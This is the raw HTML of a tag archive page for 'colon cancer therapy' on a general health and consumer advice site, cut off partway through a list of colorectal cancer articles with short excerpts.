<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-colon-cancer-therapy tag-6004 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-featured-298x186.jpg" alt="5 Ways to Stay Fit at the Office"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" >5 Ways to Stay Fit at the Office</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" title="What is a Chest Cold?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36339131_m-2015-e1484251736507-298x186.jpg" alt="What is a Chest Cold?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" >What is a Chest Cold?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" title="Treatment Chronic Constipation"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Best-Natural-Remedies-for-Constipation-Relief-Featured-298x186.jpg" alt="Treatment Chronic Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" >Treatment Chronic Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer-298x186.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" title="What Causes Schizophrenia?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Schizophrenia-Causes-featured-298x186.jpg" alt="What Causes Schizophrenia?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" >What Causes Schizophrenia?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" title="What Are The Main Causes For A Food Allergy?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/food-allergy-Copy-933x445-298x186.jpg" alt="What Are The Main Causes For A Food Allergy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" >What Are The Main Causes For A Food Allergy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" title="What are the Stages of Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-are-the-Stages-of-Breast-Cancer-Featured-298x186.jpg" alt="What are the Stages of Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" >What are the Stages of Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1484176901694-298x186.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-298x186.jpg" alt="Sex Reassignment Therapy: What You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" >Sex Reassignment Therapy: What You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" alt="Everything You Need to Know About COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" >Everything You Need to Know About COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" title="A Guide to Getting a Business Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Getting-a-Business-Loan-featured-298x186.jpg" alt="A Guide to Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" >A Guide to Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" title="Email Marketing Tips for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing Tips for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" >Email Marketing Tips for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" title="All Plumbers Need These 10 Tools"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/osit-298x186.jpg" alt="All Plumbers Need These 10 Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" >All Plumbers Need These 10 Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-plumber-pros-and-cons-933x445-298x186.jpg" alt="The Pros and Cons of Becoming a Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" >The Pros and Cons of Becoming a Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" title="How to Make your Business Card Work for You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Make-your-Business-Card-Work-for-You-featured-298x186.jpg" alt="How to Make your Business Card Work for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" >How to Make your Business Card Work for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" title="Social Security Retirement: What you Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Social-Security-Retirement-What-you-Need-to-Know-Featured-298x186.jpg" alt="Social Security Retirement: What you Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" >Social Security Retirement: What you Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" title="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Going-through-a-Divorce-Heres-what-can-Happen-to-your-Mortgage-featured-298x186.jpg" alt="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" >Going through a Divorce? Here&#8217;s what can Happen to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" title="What is 401k Rollover?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-is-401k-Rollover-featured-298x186.jpg" alt="What is 401k Rollover?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" >What is 401k Rollover?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" title="Can You Rebuild Your Bad Credit?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Can-You-Rebuild-Your-Bad-Credit-298x186.jpg" alt="Can You Rebuild Your Bad Credit?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" >Can You Rebuild Your Bad Credit?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured-298x186.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" title="Are Self-Driving Cars Safe?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Are-Self-Driving-Cars-Safe-featured-298x186.jpg" alt="Are Self-Driving Cars Safe?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" >Are Self-Driving Cars Safe?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/shutterstock_14296759-298x186.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/49798acb62fbb535486e19b45b8627b1-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://fastquickanswer.com/wp-content/uploads/2019/09/shutterstock_1216654198.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" title="How to Find Cheap Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Find-Cheap-Car-Insurance-featured-298x186.jpg" alt="How to Find Cheap Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" >How to Find Cheap Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" title="How to Finance a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Finance-a-Used-Car-featured-298x186.jpg" alt="How to Finance a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" >How to Finance a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Tips-for-Saving-Money-on-a-Car-Rental-featured-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				colon cancer therapy			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical-2/erbitux-cyramza-metastatic-colorectal-cancer-treatment/" title="Metastatic Colorectal Cancer Treatment">
	<img width="281" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/09/erbitux-cyramza-metastatic-colorectal-cancer-treatment-2.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Erbitux Cyramza Metastatic Colorectal Cancer Treatment" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical-2/erbitux-cyramza-metastatic-colorectal-cancer-treatment/" title="Metastatic Colorectal Cancer Treatment">
			Metastatic Colorectal Cancer Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/jordan-pennington/" title="Posts by Jordan Pennington" rel="author">Jordan Pennington</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colorectal Cancer is when the bowel (or colon) develops a tumor. This can quickly cause problems with digestion and lead to severe constipation/diarrhea, pain, fatigue, and iron deficiency, to name a few. And although some are benign (non-cancerous), it can just as easily be a malicious (cancerous) tumor. Either...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical-2/natural-colorectal-cancer-treatments/" title="Natural Colorectal Cancer Treatments">
	<img width="278" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/09/natural-colorectal-cancer-treatments-1.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Natural Colorectal Cancer Treatments" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
